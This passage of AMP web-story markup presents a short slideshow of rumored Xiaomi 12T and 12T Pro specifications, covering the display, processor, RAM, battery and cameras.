class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-50e50012-be59-4ad3-887f-e2c92f027dca"><div data-leaf-element="true" class="_180314c"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" alt="Xiaomi 12T" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_03b5e34"><div class="_89d52dd mask" id="el-a55a0817-14e8-43cd-b4e3-7230aa522013"><div class="_22f6e29 fill"></div></div></div><div class="_a6222b9"><div id="el-7a2910ce-ebd3-463f-bbea-46702e19a2ed" class="_04293cb"><h2 class="_e7351ea fill text-wrapper"><span><span class="_47e5cc9">Xiomi 12 T &amp; 12 T Pro</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7c4fe780-6f59-49a1-a077-4b2947567bf7" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d357832d-6fb8-4c74-af33-68bdd7caa26f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-28.422619019239974%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a8418420-58fa-42d6-911f-6bc016399d22","keyframes":[{"offset":0,"transform":"translate3d(0, -483.37773%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -135.925817676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -46.210910988%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -17.353260507%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -7.540692588%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_c2d22b0 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d357832d-6fb8-4c74-af33-68bdd7caa26f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9348afd2-5945-4e19-912d-74537b125464"><div data-leaf-element="true" class="_e899766"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-Edm.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-Edm-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e49ddd5"><div id="anim-a8418420-58fa-42d6-911f-6bc016399d22" class="_8d2eed9 animation-wrapper"><div class="_89d52dd mask" id="el-64d07091-6958-4f88-af98-1e55fd0ef0f9"><div class="_099dc43 fill"></div></div></div></div><div class="_5e2141a"><div id="anim-cdc82050-0c6e-4476-99d8-ed201c8a85f8" class="_75da10d animation-wrapper"><div id="el-8a8f960f-acf6-4230-8df4-659354a15187" class="_9b72073"><h3 class="_b8c2d4c fill text-wrapper"><span><span class="_df41d69">The Xiaomi 12T Pro is rumored to include a</span>
<span class="_df41d69"> 6.67-inch full HD+</span>
<span class="_df41d69"> AMOLED display .</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f6df60a7-edc8-4c59-8d74-fe5f331a14f1" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-985fcce8-73e1-4a9d-9942-a14605ac24de [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9fff2066-82e7-4654-b55d-800a56300bc1","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ba9fba9f-65d7-488d-a5d7-594877b18b67","keyframes":{"transform":["translate3d(-135.41667%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-985fcce8-73e1-4a9d-9942-a14605ac24de" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-251c8f89-fdd5-4982-a291-ec956b5734bf"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_9db7c3c"><div id="anim-9fff2066-82e7-4654-b55d-800a56300bc1" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-1b82a2c0-0550-46ed-9c42-364298a9b9cf"><div class="_0c575ea fill"></div></div></div></div><div class="_d9bf68f"><div id="anim-85874893-8bdb-4dbe-bc7b-06ca835ed58e" class="_75da10d animation-wrapper"><div id="anim-ba9fba9f-65d7-488d-a5d7-594877b18b67" class="_450e74d animation-wrapper"><div id="el-f01a4eaf-6f7a-4cfe-9284-8bec27c6c383" class="_12a9616"><h3 class="_48b7371 fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has a Snapdragon 8+</span>
<span class="_986283d"> Gen 1 CPU</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ea8554d8-9ab9-4074-ae47-07f1d30a7c3c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(-17.045454402229268%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-84101c00-75c2-4353-a0fe-8467a34851c7","keyframes":{"transform":["translate3d(0px, 153.22361%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-8115f2c9-39d1-4a3f-865f-78e699f50e23","keyframes":{"transform":["translate3d(159.67743%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-d4e2f03f-c0db-4ad1-b4c2-8892fa8ed402" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-8ca4c68e-c2e5-4819-b19e-814913859304"><div data-leaf-element="true" class="_d183b00"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_18e5a8e"><div id="anim-ccf4c6ee-a494-4f5c-b504-67e2c241aeb5" class="_75da10d animation-wrapper"><div id="anim-84101c00-75c2-4353-a0fe-8467a34851c7" class="_c3a4b86 animation-wrapper"><div class="_89d52dd mask" id="el-683d96fa-0641-44bb-bb7b-8f0e2e45f34b"><div class="_339f726 fill"></div></div></div></div></div><div class="_fac1975"><div id="anim-44e8ef8f-e338-40ae-a252-3a7792bdcffd" class="_75da10d animation-wrapper"><div id="anim-8115f2c9-39d1-4a3f-865f-78e699f50e23" class="_e71f088 animation-wrapper"><div id="el-5347ba70-cb75-4284-9076-d22aff32589e" class="_f8b8881"><h3 class="_48503ad fill text-wrapper"><span><span class="_986283d">Xiomi 12 T will have 12GB of RAM and at least 256GB of internal storage.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9572c050-9936-4119-adc0-7c8ebf2d99ca" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cece0923-b633-4114-a4e5-1c8bfc64287e [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(34.374999905188105%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41fb205d-f221-4750-a970-81ae2a475ba4","keyframes":[{"transform":"scale(1)","offset":0},{"transform":"scale(1.5)","offset":0.33},{"transform":"scale(0.95)","offset":0.66},{"transform":"scale(1)","offset":1}],"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_add7faa page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-cece0923-b633-4114-a4e5-1c8bfc64287e" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e3e6d185-d27e-4e63-8f38-4a9a283ce2a8"><div data-leaf-element="true" class="_f02933e"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp" alt="Infinix" srcset="https://findwyse.com/wp-content/uploads/2022/10/Infinix-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Infinix-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a0610e7"><div class="_89d52dd mask" id="el-4a68ad4b-68c6-4279-95f4-c2dc54ac95ed"><div class="_8b56075 fill"></div></div></div><div class="_10a7cb8"><div id="anim-41fb205d-f221-4750-a970-81ae2a475ba4" class="_7989c52 animation-wrapper"><div id="el-99324536-1b7b-4797-9ec5-208a57de3760" class="_2467f1e"><h3 class="_08ce16d fill text-wrapper"><span><span class="_03aef86">The Xiaomi 12T Pro could come with a 5,000 mAh battery that supports 120W fast charging.</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="aa06835c-9988-43bf-8ddf-27fa97a453e0" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1315071d-216e-404e-a355-4e2de5497987 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-66.18303526447343%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d","keyframes":{"transform":["translate3d(167.74195%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0358f623-edad-48bd-9cb2-92d075c560a5","keyframes":{"transform":["rotateZ(180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f12571b page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-1315071d-216e-404e-a355-4e2de5497987" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e8cfb516-21ec-4225-88d7-f03f4c2a97ea"><div data-leaf-element="true" class="_0835d14"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp" alt="Xiaomi 12T and Xiaomi 12T Pro Price and Release" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-4-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_a03988f"><div class="_89d52dd mask" id="el-8fe6a210-795b-4bd1-b2ff-0022804e5a6d"><div class="_cbb314c fill"></div></div></div><div class="_fabbf69"><div id="anim-1b4ab901-9459-4930-ac0b-fee6c892fc8d" class="_3b92d72 animation-wrapper"><div id="anim-0358f623-edad-48bd-9cb2-92d075c560a5" class="_fb8db83 animation-wrapper"><div id="el-c7b97746-705c-4887-83cb-15f108ea0f1b" class="_2f21763"><h3 class="_d2c7a53 fill text-wrapper"><span><span class="_986283d">Xiaomi 12T is expected to include a 108MP triple rear camera configuration.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="434106a9-7ec9-4bfa-a012-cb7ce1bd380c" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, -8.567308218017864%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc","keyframes":{"transform":["translate3d(-152.68818%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .8, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-82a187cc-dc3f-438d-84c5-991c162ede67","keyframes":{"transform":["rotateZ(-180deg)","rotateZ(0deg)"]},"delay":0,"duration":1000,"easing":"cubic-bezier(.2, 0, .5, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3c2ddf3 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-5ae3c4d1-15b7-489a-bdc4-787f9067ab48" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-eeef7c4a-e69e-48a0-95ed-6bf5aa1a9e3b"><div data-leaf-element="true" class="_abf076d"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/converted-U.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/converted-U-150x83.webp 150w" sizes="(min-width: 1024px) 175vh, 388vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_27f1700"><div id="anim-b0ec92eb-7f84-4e51-b129-6d4d9f278f5b" class="_75da10d animation-wrapper"><div id="anim-29cf95f3-470c-4839-bb2d-479bc99d4ea7" class="_2e4d8ca animation-wrapper"><div class="_89d52dd mask" id="el-2f9c306a-2598-422d-a7a7-ccfa5dc7ef1b"><div class="_9be0c2c fill"></div></div></div></div></div><div class="_af590dc"><div id="anim-0485c2ae-2fe0-4c82-87d3-c72c9d832dbc" class="_3b49a8d animation-wrapper"><div id="anim-82a187cc-dc3f-438d-84c5-991c162ede67" class="_c7e9d4b animation-wrapper"><div id="el-a43aeaa4-4528-4221-97ca-edf3fb72d927" class="_8d1b82f"><h2 class="_ab56384 fill text-wrapper"><span><span class="_0820bd0">Xiomi 12 T has  fabulous Rear Cameras</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="5fc1176c-14ce-474d-a3cf-da3f35194ba2" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6eb9991f-8e64-476e-b83c-c8060d32674b [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(0, 8.857070399660675%, 0)","translate3d(0, 0%, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-be5b0def-4e3c-4e93-bd61-1389830c3e99","keyframes":{"transform":["translate3d(164.64089%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-522a51f1-8a2d-47c7-b381-99bec9e06be8","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-41f79601-5d59-43a5-9659-087ea2e89012","keyframes":[{"offset":0,"transform":"translate3d(0, -703.74666%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -197.89356079200002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -67.278180696%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -25.264505094%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -10.978447896%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":1600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_1e568ab page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-6eb9991f-8e64-476e-b83c-c8060d32674b" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-e0173c2f-11fc-4898-acbd-7f926495b85d"><div data-leaf-element="true" class="_960faf8"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg" alt="" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1.jpg 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-1-150x83.jpg 150w" 